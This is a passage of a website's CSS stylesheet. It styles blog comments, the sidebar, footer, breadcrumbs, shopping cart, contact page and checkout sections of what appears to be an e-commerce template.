  font-weight: 400;
  color: #505050;
  border-radius: 4px;
  margin-left: 14px;
}
.single-blog-details .share-section .share-link1 li a:hover {
  background: #631b1b;
  color: #111111;
  border: 1px solid #631b1b;
}
.single-blog-details .share-section .share-link1 li:first-child a {
  background: #631b1b;
  color: #111111;
  border: 1px solid #631b1b;
}
.single-blog-details .share-section .life-style span {
  font-size: 12px;
  font-weight: 400;
  color: #505050;
  margin-right: 12px;
}
.single-blog-details .share-section .life-style span:last-child {
  margin-right: 0;
}
.single-blog-details .share-section .life-style span i {
  margin-right: 4px;
}
.single-blog-details .share-section .life-style span a {
  font-size: 12px;
  font-weight: 400;
  color: #505050;
}
.single-blog-details .share-section .life-style span a i {
  font-size: 12px;
  margin-right: 4px;
}
.single-blog-details .share-section .life-style span a:hover {
  color: #631b1b;
}
.single-blog-details .share-section .life-style span.author a {
  color: #777777;
}
.single-blog-details .share-section .life-style span.author a:hover {
  color: #631b1b;
}
.single-blog-details .share-section2 {
  border: 1px solid #ddd;
  padding: 15px 15px 15px 15px;
}
.single-blog-details .share-section2 span {
  font-size: 15px;
  font-weight: 400;
  color: #111111;
}
.single-blog-details .share-section2 .share-link {
  float: right;
}
.single-blog-details .share-section2 .share-link li {
  float: left;
  list-style: none;
}
.single-blog-details .share-section2 .share-link li:first-child a {
  margin-left: 0;
}
.single-blog-details .share-section2 .share-link li a {
  font-size: 12px;
  font-weight: 400;
  color: #505050;
  padding: 7px 8px;
  border: 1px solid #ddd;
  border-radius: 4px;
  margin-left: 14px;
}
.single-blog-details .share-section2 .share-link li a:hover {
  background: #631b1b;
  color: #fff;
  border: 1px solid #631b1b;
}
.single-blog-details .like-section .col-sm-4 h3 {
  margin: 14px 0 6px;
}
.single-blog-details .like-section .col-sm-4 h3 a {
  font-size: 15px;
  font-weight: 500;
  color: #111111;
  font-family: quantico;
}
.single-blog-details .like-section .col-sm-4 span {
  font-size: 12px;
  font-weight: 400;
}
.single-blog-details .like-section .col-sm-4 span i {
  font-size: 12px;
}
.single-blog-details .like-section .col-sm-4 .popular-post-img img {
  transition: all 0.4s ease 0s;
}
.single-blog-details .like-section .col-sm-4:hover a {
  color: #631b1b;
}
.single-blog-details .like-section .col-sm-4:hover .popular-post-img img {
  opacity: 0.5;
}
.single-blog-details .next-pre-section {
  padding: 23px 0 15px;
  margin: 0;
  overflow: hidden;
}
.single-blog-details .next-pre-section li {
  margin: 0;
}
.single-blog-details .next-pre-section li a {
  font-size: 15px;
  color: #505050;
}
.single-blog-details .next-pre-section li a i {
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  color: #111111;
}
.single-blog-details .next-pre-section li a:hover {
  color: #631b1b;
}
.single-blog-details .next-pre-section li a:hover i {
  color: #631b1b;
}
.single-blog-details .next-pre-section li.left-arrow {
  float: left;
  width: 50%;
}
.single-blog-details .next-pre-section li.left-arrow a {
  font-size: 15px;
  font-weight: 500;
  color: #505050;
}
.single-blog-details .next-pre-section li.left-arrow a i {
  padding-right: 5px;
}
.single-blog-details .next-pre-section li.right-arrow {
  float: right;
  width: 50%;
  text-align: right;
}
.single-blog-details .next-pre-section li.right-arrow a {
  font-size: 15px;
  font-weight: 500;
}
.single-blog-details .next-pre-section li.right-arrow a i {
  padding-left: 5px;
}
.single-blog-details .author-comment h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 42px 0 6px;
}
.single-blog-details .author-comment span {
  font-size: 12px;
  font-weight: 500;
}
.single-blog-details .author-comment span a {
  font-size: 12px;
  font-weight: 500;
}
.single-blog-details .author-comment span i {
  font-size: 12px;
}
.single-blog-details .author-comment h4 {
  font-size: 15px;
}
.single-blog-details .author-comment ul {
  padding: 0;
  margin: 0;
}
.single-blog-details .author-comment ul li {
  margin: 0 0 2px;
  padding: 20px 22px;
  border-bottom: 1px solid #ddd;
}
.single-blog-details .author-comment ul li:nth-child(2) {
  margin-left: 100px;
}
.single-blog-details .author-comment ul li:nth-child(2) .col-sm-2 {
  padding: 0;
}
.single-blog-details .author-comment ul li:last-child {
  border-bottom: none;
}
.single-blog-details .author-comment ul li .image-comments {
  margin-top: 0;
}
.single-blog-details .author-comment ul li .image-comments img {
  width: 90px;
  border-radius: 100%;
}
.single-blog-details .author-comment ul li .reply {
  display: block;
  position: absolute;
  text-align: right;
  width: 95%;
}
.single-blog-details .author-comment ul li .reply a {
  color: #111111;
}
.single-blog-details .author-comment ul li .reply a:hover {
  color: #631b1b;
}
.single-blog-details .author-comment ul li .reply i {
  color: #111111;
}
.single-blog-details .author-comment ul li .dsc-comments h4 {
  margin: 0 0 12px;
}
.single-blog-details .author-comment ul li .dsc-comments a {
  color: #631b1b;
}
.single-blog-details .author-comment ul li .dsc-comments p {
  margin: 6px 0 0;
}
.single-blog-details .leave-comments-area {
  padding-top: 20px;
}
.single-blog-details .leave-comments-area .form-group {
  margin-bottom: 20px;
}
.single-blog-details .leave-comments-area .form-group:last-child {
  margin-bottom: 0;
}
.single-blog-details .leave-comments-area h4 {
  font-size: 20px;
  text-transform: uppercase;
  padding-left: 15px;
  font-weight: 700;
  margin-bottom: 19px;
}
.single-blog-details .leave-comments-area label {
  color: #505050;
  font-weight: normal;
  letter-spacing: 1px;
}
.single-blog-details .leave-comments-area input,
.single-blog-details .leave-comments-area textarea {
  background: transparent;
  border: 1px solid #ddd;
  box-shadow: none;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.single-blog-details .leave-comments-area textarea {
  height: 150px;
  width: 100%;
  max-width: 100%;
}
.single-blog-details .leave-comments-area .btn-send {
  background: #631b1b;
  font-weight: 600;
  color: #111111;
  font-size: 15px;
  line-height: 24px;
  border: none;
  border-radius: 0px;
  padding: 14px 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 14px;
  transition: all 0.4s ease 0s;
}
.single-blog-details .leave-comments-area .btn-send:hover {
  background: #111111;
  color: #ffffff;
}
/* ------------------------------------
19. Blog Sidebar Start here 
---------------------------------------*/
.sidebar-area .search-box {
  margin-top: -6px;
}
.sidebar-area .search-box input {
  background: #f0f0f0;
  border: none;
  color: #111111;
  font-weight: 600;
}
.sidebar-area .search-box span {
  font-size: 18px;
  color: #111111;
  font-weight: 500;
  text-transform: uppercase;
  display: block;
  margin-bottom: 25px;
}
.sidebar-area .search-box .box-search {
  position: relative;
}
.sidebar-area .search-box .box-search .form-control {
  border-radius: 0;
  box-shadow: none;
  color: #111111;
  padding: 5px 20px;
  height: 45px;
}
.sidebar-area .search-box .btn {
  position: absolute;
  right: 5px;
  background: transparent;
  border: none;
  top: 6px;
}
.sidebar-area .search-box .btn:hover i {
  color: #631b1b;
}
.sidebar-area span.title {
  font-size: 18px;
  color: #111111;
  font-weight: 500;
  text-transform: uppercase;
  display: block;
  font-family: quantico;
  background: #631b1b;
  padding: 12px 20px;
  margin: 0 0 25px;
}
.sidebar-area .cate-box,
.sidebar-area .archives-box {
  margin-top: 44px;
}
.sidebar-area .cate-box ul,
.sidebar-area .archives-box ul {
  padding: 0;
  margin: 0;
}
.sidebar-area .cate-box ul li,
.sidebar-area .archives-box ul li {
  list-style: none;
  border-bottom: 1px solid #ccc;
  padding: 10px 0;
  cursor: pointer;
}
.sidebar-area .cate-box ul li a,
.sidebar-area .archives-box ul li a {
  color: #505050;
  padding: 0 0 0 5px;
}
.sidebar-area .cate-box ul li a span,
.sidebar-area .archives-box ul li a span {
  float: right;
}
.sidebar-area .cate-box ul li:hover a,
.sidebar-area .archives-box ul li:hover a {
  color: #631b1b;
}
.sidebar-area .cate-box ul li:first-child,
.sidebar-area .archives-box ul li:first-child {
  padding-top: 0;
}
.sidebar-area .recent-post-area {
  margin-top: 44px;
}
.sidebar-area .recent-post-area ul li {
  margin: 0 0 20px;
  padding: 0 0 20px;
  border-bottom: 1px solid #ddd;
}
.sidebar-area .recent-post-area ul li img {
  transition: all 0.4s ease 0s;
  cursor: pointer;
}
.sidebar-area .recent-post-area ul li h4 {
  margin: 0;
  line-height: 20px;
}
.sidebar-area .recent-post-area ul li h4 a {
  font-size: 15px;
  font-weight: 500;
  color: #111111;
  font-family: quantico;
}
.sidebar-area .recent-post-area ul li span {
  font-size: 12px;
  margin-right: 12px;
}
.sidebar-area .recent-post-area ul li span a {
  font-size: 12px;
  font-weight: 300;
  color: #505050;
}
.sidebar-area .recent-post-area ul li span a i {
  font-size: 12px;
}
.sidebar-area .recent-post-area ul li span i {
  font-size: 12px;
  margin-right: 4px;
}
.sidebar-area .recent-post-area ul li:last-child {
  border-bottom: none;
}
.sidebar-area .recent-post-area ul li:hover a {
  color: #631b1b;
}
.sidebar-area .recent-post-area ul li:hover img {
  opacity: 0.5;
}
.sidebar-area .tag-area {
  margin-top: 24px;
  overflow: hidden;
}
.sidebar-area .tag-area ul {
  padding: 0;
  margin: 0;
}
.sidebar-area .tag-area ul li {
  float: left;
  list-style: none;
}
.sidebar-area .tag-area ul li a {
  border: 1px solid #c2c2c2;
  padding: 2px 6px;
  margin: 0 5px 5px 0;
  display: block;
  color: #505050;
  font-size: 12px;
  letter-spacing: 2px;
  line-height: 28px;
}
.sidebar-area .tag-area ul li a:hover {
  background: #631b1b;
  border-color: #631b1b;
  color: #111111;
}
.sidebar-area .newsletter-area {
  background: #631b1b;
  margin-top: 45px;
  text-align: center;
  padding: 30px 20px;
}
.sidebar-area .newsletter-area h3 {
  font-size: 18px;
  color: #111111;
  font-weight: 500;
  text-transform: uppercase;
  display: block;
  margin: 0;
  font-family: quantico;
}
.sidebar-area .newsletter-area p {
  font-size: 15px;
  color: #111111;
  margin: 7px 0 20px;
}
.sidebar-area .newsletter-area .box-newsletter {
  position: relative;
}
.sidebar-area .newsletter-area .box-newsletter .form-control {
  border-radius: 0;
  box-shadow: none;
  color: #111111;
  height: 36px;
  border: 1px solid #111111;
  font-size: 12px;
}
.sidebar-area .newsletter-area .btn {
  position: absolute;
  right: 0;
  background: #111111;
  border: none;
  top: 0;
  color: #ffffff;
  display: block;
  height: 36px;
  border-radius: 0;
}
.sidebar-area .newsletter-area .btn i {
  transition: all 0.4s ease 0s;
}
.sidebar-area .newsletter-area .btn:hover i {
  color: #631b1b;
}
/* ------------------------------------
20  Footer Section Start here 
---------------------------------------*/
.footer-section {
  background-color: #111111;
  color: #afb0b2;
  border-top: 1px solid #e23133;
}
.footer-section .footer-title {
  margin-bottom: 35px;
  padding-bottom: 12px;
  border-bottom: 2px solid #999;
  color: #fff;
  font-size: 18px;
  position: relative;
  font-weight: 500;
  text-transform: capitalize;
}
.footer-section .footer-title:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -2px;
  height: 2px;
  width: 50px;
  background-color: #631b1b;
}
.footer-section .footer-top {
  padding: 100px 0 95px;
}
.footer-section .footer-top .about-widget p:last-child {
  margin-bottom: 0;
}
.footer-section .footer-top .recent-post-widget .post-item {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.footer-section .footer-top .recent-post-widget .post-item .post-date {
  width: 70px;
  height: 65px;
  flex: 0 0 70px;
  text-align: center;
  background-color: #631b1b;
  color: #111111;
  margin-right: 15px;
}
.footer-section .footer-top .recent-post-widget .post-item .post-date > span {
  display: block;
}
.footer-section
  .footer-top
  .recent-post-widget
  .post-item
  .post-date
  > span:first-child {
  margin-top: 6px;
}
.footer-section
  .footer-top
  .recent-post-widget
  .post-item
  .post-date
  > span:last-child {
  font-size: 13px;
}
.footer-section .footer-top .recent-post-widget .post-item .post-title {
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 0;
}
.footer-section .footer-top .recent-post-widget .post-item .post-title a {
  color: #afb0b2;
  font-weight: 400;
}
.footer-section .footer-top .recent-post-widget .post-item .post-title a:hover,
.footer-section .footer-top .recent-post-widget .post-item .post-title a:focus {
  color: #fff;
}
.footer-section .footer-top .recent-post-widget .post-item .post-category {
  font-size: 13px;
}
.footer-section .footer-top .recent-post-widget .post-item + .post-item {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid rgba(102, 102, 102, 0.5);
}
.footer-section .footer-top .sitemap-widget {
  overflow: hidden;
}
.footer-section .footer-top .sitemap-widget li a {
  color: #afb0b2;
  display: block;
  border-bottom: 1px solid rgba(102, 102, 102, 0.5);
  position: relative;
  padding: 4px 0 4px 14px;
}
.footer-section .footer-top .sitemap-widget li a:hover,
.footer-section .footer-top .sitemap-widget li a:focus {
  color: #fff;
}
.footer-section .footer-top .sitemap-widget li a:after {
  content: '\f105';
  font-family: 'FontAwesome';
  font-size: 14px;
  left: 0;
  position: absolute;
  top: 4px;
  color: #afb0b2;
  font-weight: 400;
}
.footer-section .footer-top .sitemap-widget li:last-child a {
  border-bottom: 0;
}
.footer-section .footer-top .recent-project li {
  display: inline-block;
  margin: 2px 3px;
  overflow: hidden;
  position: relative;
  width: 78px;
}
.footer-section .footer-top .recent-project li img {
  height: 100%;
}
.footer-section .footer-top .recent-project li a {
  display: block;
}
.footer-section .footer-top .recent-project li a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.2);
  transition: all 0.4s ease 0s;
}
.footer-section .footer-top .recent-project li a:hover:after {
  opacity: 1;
}
.footer-section .footer-subscribe {
  position: relative;
}
.footer-section .footer-subscribe input {
  font-size: 15px;
  padding: 8px 15px;
  border: none;
  border-radius: 0;
  height: 45px;
  display: block;
  line-height: 1.428571429;
  color: #111111;
  background-color: #fff;
  outline: none;
  width: 100%;
  font-weight: 400;
  margin-bottom: 15px;
}
.footer-section .footer-subscribe input[type='submit'] {
  margin-bottom: 0;
  background: #631b1b;
  padding: 0;
  border: 2px solid #631b1b;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  text-transform: uppercase;
  font-weight: 600;
}
.footer-section .footer-subscribe input[type='submit']:hover {
  background: transparent;
  color: #ffffff;
}
.footer-bottom {
  padding: 20px 0;
  border-top: 1px solid #303030;
  font-size: 14px;
}
.footer-bottom .copyright p {
  margin-bottom: 0;
}
.footer-bottom .copyright a {
  color: #631b1b;
}
.footer-bottom .copyright a:hover,
.footer-bottom .copyright a:focus {
  color: #afb0b2;
}
.footer-bottom .footer-bottom-menu {
  display: inline-block;
}
.footer-bottom .footer-bottom-menu ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -10px;
  padding: 0;
  list-style: none;
}
.footer-bottom .footer-bottom-menu ul > * {
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  padding-left: 10px;
  position: relative;
}
.footer-bottom .footer-bottom-menu ul li:before {
  display: inline-block;
}
.footer-bottom .footer-bottom-menu ul li:nth-child(n + 2):before {
  content: ':';
  margin-right: 10px;
}
.footer-bottom .footer-bottom-menu ul li a {
  color: #afb0b2;
}
.footer-bottom .footer-bottom-menu ul li a:hover,
.footer-bottom .footer-bottom-menu ul li a:focus {
  color: #fff;
}
.footer-bottom .footer-bottom-share {
  display: inline-block;
}
.footer-bottom .footer-bottom-share ul {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.footer-bottom .footer-bottom-share ul li {
  display: inline-block;
}
.footer-bottom .footer-bottom-share ul li + li {
  margin-left: 10px;
}
.footer-bottom .footer-bottom-share ul li a {
  font-size: 15px;
  display: block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  line-height: 32px;
  text-align: center;
  color: #fff;
  transition: all 0.4s ease 0s;
  background: #383838;
}
.footer-bottom .footer-bottom-share ul li a:hover {
  color: #631b1b;
}
/* ------------------------------------
21. Breadcrumbs Start here 
  ---------------------------------------*/
.rs-breadcrumbs {
  position: relative;
  overflow: hidden;
}
.rs-breadcrumbs:after {
  position: absolute;
  height: 100%;
  width: 100%;
  content: '';
  top: 0;
  left: 0;
  background: linear-gradient(#111111 40%, #631b1b);
  opacity: 0.8;
}
.rs-breadcrumbs img {
  width: 100%;
}
.rs-breadcrumbs .breadcrumbs-inner {
  position: absolute;
  width: 100%;
  text-align: center;
  z-index: 1;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  max-width: 100%;
}
.rs-breadcrumbs .page-title {
  margin-top: 6px;
  font-size: 36px;
  margin-bottom: 10px;
  letter-spacing: 0.5px;
  color: #ffffff;
  font-weight: 600;
}
.rs-breadcrumbs ul {
  display: inline-block;
  padding: 4px 20px;
}
.rs-breadcrumbs ul li {
  color: #631b1b;
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
}
.rs-breadcrumbs ul li a {
  position: relative;
  padding-right: 30px;
  transition: 0.3s;
  -webkit-transition: 0.3s;
  -ms-transition: 0.3s;
  color: #ffffff;
}
.rs-breadcrumbs ul li a:hover {
  color: #631b1b;
}
.rs-breadcrumbs ul li a:after {
  content: '\f0c1';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  font-weight: 700;
  display: block;
  bottom: -4px;
  right: 5px;
  text-align: center;
  position: absolute;
}
/* ------------------------------------
22. Scroll To Css Start Here 
---------------------------------------*/
#return-to-top {
  position: fixed;
  bottom: 30px;
  right: 20px;
  background: #631b1b;
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  text-align: center;
  overflow: hidden;
  z-index: 999;
}
#return-to-top:before {
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
#return-to-top:hover::before {
  top: -60px;
}
#return-to-top::before {
  bottom: 0;
  content: '\f106';
  font-family: FontAwesome;
  font-size: 20px;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  color: #ffffff;
}
#return-to-top:hover {
  background: #111111;
}
#return-to-top:hover span {
  top: -6px;
}
#return-to-top span {
  bottom: 0;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: 60px;
  color: #ffffff;
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
.tickers {
  background: #111111;
}
.tickers span {
  color: #fff;
}
.tickers span:hover {
  color: #631b1b;
}
.tickers .owl-nav {
  position: absolute;
  text-align: right;
  top: 10px;
  right: 0px;
  line-height: 22px;
  width: 53px;
}
.tickers .owl-nav .owl-prev {
  float: left;
  background: #631b1b;
  color: #fff;
  padding: 2px 10px;
}
.tickers .owl-nav .owl-prev:hover {
  color: #101010;
}
.tickers .owl-nav .owl-next {
  float: right;
  background: #631b1b;
  color: #fff;
  padding: 2px 10px;
}
.tickers .owl-nav .owl-next:hover {
  color: #101010;
}
/*....................................
23. Shipping Area Start Here
....................................*/
.shipping-area .button-area ul li a {
  display: block;
  padding: 15px;
  background: #f8f8f8;
  color: #646464;
  font-size: 18px;
  font-weight: 500;
}
.shipping-area .button-area ul li.active a {
  background: #631b1b;
  color: #fff;
}
.shipping-area .product-list table {
  margin: 0 0 30px;
}
@media screen and (max-width: 767px) {
  .shipping-area .product-list table {
    width: 100%;
    margin: 0px;
  }
}
.shipping-area .product-list table tr {
  border: 1px solid #e7e7e7;
  padding: 25px;
  display: block;
  margin-bottom: -1px;
}
.shipping-area .product-list table tr td {
  padding-right: 52px;
}
@media screen and (max-width: 991px) {
  .shipping-area .product-list table tr td {
    padding-right: 10px;
  }
}
@media screen and (max-width: 767px) {
  .shipping-area .product-list table tr td {
    display: block;
    width: 100%;
    padding: 20px 0px;
  }
}
.shipping-area .product-list table tr td img {
  max-width: 80px;
}
.shipping-area .product-list table tr td img {
  width: 100%;
  display: block;
}
.shipping-area .product-list table tr td .des-pro {
  display: block;
  padding-right: 50px;
  width: 210px;
}
@media screen and (max-width: 991px) {
  .shipping-area .product-list table tr td .des-pro {
    width: auto;
  }
}
.shipping-area .product-list table tr td .des-pro h4 {
  font-weight: normal;
  margin: 0 0 10px;
  font-size: 18px;
  font-weight: 500;
}
.shipping-area .product-list table tr td .des-pro p {
  color: #646464;
  margin: 0;
}
.shipping-area .product-list table tr td strong {
  font-size: 18px;
  display: block;
  padding-right: 100px;
  font-weight: 500;
}
@media screen and (max-width: 991px) {
  .shipping-area .product-list table tr td strong {
    padding-right: 10px;
  }
}
.shipping-area .product-list table tr td .order-pro {
  position: relative;
  display: block;
  margin-right: 100px;
}
.shipping-area .product-list table tr td .order-pro input {
  width: 110px;
  height: 46px;
  box-shadow: none;
  border: 1px solid #ccc;
  text-align: center;
  padding-right: 10px;
  color: #888888;
  font-size: 18px;
  font-weight: 500;
}
.order-pro input[type='number']::-webkit-inner-spin-button,
.order-pro input[type='number']::-webkit-outer-spin-button {
  opacity: 1;
}
.shipping-area .product-list table tr td .order-pro div {
  position: absolute;
  top: 12px;
  right: 0;
  z-index: 999;
  cursor: pointer;
}
.shipping-area .product-list table tr td .order-pro div.btn-plus {
  right: 40px;
}
.shipping-area .product-list table tr td .order-pro div.btn-minus {
  right: 20px;
}
.shipping-area .product-list table tr td .prize {
  color: #631b1b;
  font-size: 18px;
  font-weight: 500;
  padding-right: 50px;
}
.shipping-area .product-list table tr td i {
  display: block;
  width: 30px;
  height: 30px;
  border: 1px solid #cccccc;
  text-align: center;
  line-height: 28px;
  font-size: 15px;
  cursor: pointer;
  color: #ccc;
}
.shipping-area .product-list table tr td i:hover {
  background: #631b1b;
  color: #fff;
}
.shipping-area .product-list .total span {
  font-size: 20px;
  padding-right: 10px;
}
.shipping-area .product-list .total strong {
  font-size: 28px;
  font-weight: 400;
}
.shipping-area .next-step {
  text-align: right;
}
.shipping-area .next-step a {
  padding: 10px 30px;
  border: 1px solid #631b1b;
  background: #631b1b !important;
  color: #fff;
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 500;
  background: transparent;
  margin-top: 25px;
  transition: all 0.4s ease 0s;
  display: inline-block;
}
.shipping-area .next-step a:hover {
  background: #111111 !important;
  color: #fff;
  border: 1px solid #111111 !important;
}
.shipping-area .form-area h3 {
  font-weight: 500;
  padding: 15px 15px;
  font-size: 22px;
}
.shipping-area .form-area form fieldset {
  margin: 0 0 15px;
}
.shipping-area .form-area form fieldset label {
  display: block;
  width: 100%;
  color: #333333;
  font-weight: 400;
  margin: 0 0 10px;
  font-size: 14px;
}
.shipping-area .form-area form fieldset input {
  display: block;
  width: 100%;
  margin: 0 0 10px;
  height: 40px;
  border-radius: 0;
  padding: 0 15px;
  border: 1px solid #ccc;
}
.shipping-area .form-area form fieldset select {
  display: block;
  width: 100%;
  margin: 0 0 10px;
  height: 40px;
  border-radius: 0;
  padding: 0 15px;
  color: #646464;
  font-size: 13px;
  border: 1px solid #ccc;
}
.shipping-area .order-list h3 {
  font-weight: 500;
  padding: 15px 0;
  font-size: 22px;
}
.shipping-area .order-list table {
  width: 100%;
}
.shipping-area .order-list table tr {
  width: 100%;
  display: block;
}
.shipping-area .order-list table tr th {
  font-weight: bold;
  width: 50%;
}
.shipping-area .order-list table tr td {
  border: 1px solid #dedede;
  padding: 15px 15px;
  font-size: 14px;
  font-weight: normal;
}
.shipping-area .order-list table tr td:first-child {
  width: 400px;
}
@media screen and (max-width: 480px) {
  .shipping-area .order-list table tr td:first-child {
    width: 65%;
  }
}
.shipping-area .order-list table tr td:last-child {
  width: 150px;
  text-align: center;
}
.shipping-area .order-list table .row-bold td {
  border: 1px solid #dedede;
  font-weight: 700;
}
.shipping-area .panel-group .panel {
  border-radius: 0;
  margin: 0;
}
.shipping-area .panel-group .panel-body {
  padding-left: 40px;
  padding-right: 100px;
}
.shipping-area .panel-group a .checkbox {
  margin: 0;
  padding: 10px 0;
}
.shipping-area .panel-group a .checkbox .cr {
  position: relative;
  display: inline-block;
  background: #cccccc;
  border-radius: 100%;
  float: left;
  margin-top: 0px;
  margin-right: 0.5em;
  width: 15px;
  height: 15px;
}
.shipping-area .panel-group a .checkbox label {
  margin: 0 !important;
  padding: 0 !important;
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 500;
}
.shipping-area .panel-group a .checkbox label input[type='checkbox'] {
  display: none;
}
.shipping-area
  .panel-group
  a
  .checkbox
  label
  input[type='checkbox']
  + .cr
  > .cr-icon {
  opacity: 1;
  display: block;
  color: #631b1b;
  width: 15px;
  height: 15px;
}
.shipping-area
  .panel-group
  a.collapsed
  .checkbox
  label
  input[type='checkbox']
  + .cr
  > .cr-icon {
  opacity: 0;
  transition: all 0.3s ease-in;
  display: block;
  padding: 5px;
  color: #2962ff;
}
.shipping-area .panel-group .panel-default > .panel-heading {
  background: transparent;
}
.coupon-fields .input-text {
  padding: 5px 8px;
  width: 75%;
  margin-right: 10px;
  margin-bottom: 25px;
}
.coupon-fields .apply-coupon {
  background: #631b1b;
  border: none;
  color: #111111;
  padding: 6px 8px;
  border: 1px solid #631b1b;
  transition: all 0.4s ease 0s;
}
.coupon-fields .apply-coupon:hover {
  background: #111111 !important;
  border: 1px solid #111111;
  color: #fff;
}
/*....................................
24. Contact Page Section Start Here
....................................*/
.contact-page-section #googleMap {
  height: 490px;
}
.contact-page-section .map-text {
  padding-bottom: 22px;
}
.contact-page-section .map-text h3 {
  font-size: 18px;
  font-family: quantico;
  margin: 0;
  padding: 50px 0 10px;
  font-weight: 500;
}
.contact-page-section .map-text p {
  font-family: quantico;
  margin: 0;
  padding: 0;
}
.contact-page-section .contact-address-section {
  background-color: #3e3e3e;
  text-align: center;
  margin: 0 0 50px 0;
}
.contact-page-section .contact-address-section .contact-pd {
  padding: 0 10px;
}
.contact-page-section .contact-address-section i {
  color: #631b1b;
  font-size: 36px;
  margin: 0;
  padding: 0;
}
.contact-page-section .contact-address-section h4 {
  font-family: quantico;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  color: #ffffff;
  margin: 0;
  padding: 15px 0;
}
.contact-page-section .contact-address-section p {
  color: #cccccc;
  margin: 0;
  padding: 0;
}
.contact-page-section .contact-address-section .contact-address {
  border: 1px solid #631b1b;
  margin: 25px 0 25px 10px;
  padding: 30px 0;
}
.contact-page-section .contact-address-section .contact-phone {
  border: 1px solid #631b1b;
  margin: 25px 0;
  padding: 30px 0;
}
.contact-page-section .contact-address-section .contact-phone a {
  display: block;
  color: #cccccc;
}
.contact-page-section .contact-address-section .contact-phone a:hover {
  color: #631b1b;
}
.contact-page-section .contact-address-section .contact-email {
  border: 1px solid #631b1b;
  margin: 25px 10px 25px 0;
  padding: 30px 0;
}
.contact-page-section .contact-address-section .contact-email p:hover {
  color: #631b1b;
}
.contact-page-section .contact-comment-section h3 {
  font-size: 18px;
  font-family: quantico;
  margin: 0;
  padding-bottom: 20px;
  text-transform: uppercase;
  font-weight: 500;
}
.contact-page-section .contact-comment-section form .form-group input {
  height: 43px;
  padding: 0 15px;
}
.contact-page-section .contact-comment-section form .form-group input,
.contact-page-section .contact-comment-section form .form-group textarea {
  border: none;
  background: #f5f5f5;
  border-radius: 0;
  box-shadow: none;
}
.contact-page-section .contact-comment-section form .form-group label {
  color: #505050;
  font-weight: 400;
}
.contact-page-section .contact-comment-section form .form-group input.btn-send {
  text-transform: uppercase;
  color: #111111;
  background-color: #631b1b;
  margin-top: 15px;
  border: none;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0 50px;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
}
.contact-page-section
  .contact-comment-section
  form
  .form-group
  input.btn-send:hover {
  background: #111111;
  color: #631b1b;
}
/*....................................
25. Check Out css Start Here
....................................*/
.rs-check-out .check-out-box {
  padding: 0 0 40px 0;
}
.rs-check-out .check-out-box label {
  color: #505050;
  font-weight: 400;
}
.rs-check-out .check-out-box textarea,
.rs-check-out .check-out-box input {
  border-color: #bfbfbf;
}
.rs-check-out .check-out-box input {
  height: 40px;
  padding: 0 15px;
}
.rs-check-out .check-out-box select {
  width: 100%;
  min-height: 35px;
  padding: 5px 0;
}
.rs-check-out .check-out-box .checkbox input {
  height: auto;
  margin-top: 7px;
}
.rs-check-out .shipping-box .form-group input {
  height: 80px;
}
.rs-check-out .product-demo {
  width: 100%;
  display: inline-block;
  padding-bottom: 20px;
}
.rs-check-out .product-demo h5 {
  margin: 0;
  font-size: 15px;
  color: #505050;
}
.rs-check-out .product-demo .product-image {
  width: 15%;
  float: left;
}
.rs-check-out .product-demo .product-name {
  width: 30%;
  float: left;
  transform: translateY(100%);
}
.rs-check-out .product-demo .product-quantity {
  width: 25%;
  float: left;
  text-align: center;
  transform: translateY(100%);
}
.rs-check-out .product-demo .product-ititial-price {
  width: 30%;
  float: left;
  text-align: center;
  transform: translateY(100%);
}
.rs-check-out .product-price table {
  border: 1px solid #b2b2b2;
  margin-bottom: 25px;
}
.rs-check-out .product-price table tr td {
  padding: 15px 25px;
  border-bottom: 1px solid #b2b2b2;
}
.rs-check-out .product-price table tr td input {
  margin-right: 5px;
}
.rs-check-out .product-price table tr td:last-child {
  text-align: right;
}
.rs-check-out .product-price table tr td.no-border {
  border: none;
}
.rs-check-out .rs-payment-system .payment-radio-btn1 {
  padding: 15px 25px;
  border: 1px solid #b2b2b2;
}
.rs-check-out .rs-payment-system .payment-radio-btn1 p {
  margin: 0;
  padding: 15px 0 15px 25px;
  font-size: 12px;
}
.rs-check-out .rs-payment-system .payment-radio-btn2 {
  padding: 15px 25px;
  border: 1px solid #b2b2b2;
  border-top: none;
}
.rs-check-out .rs-payment-system input {
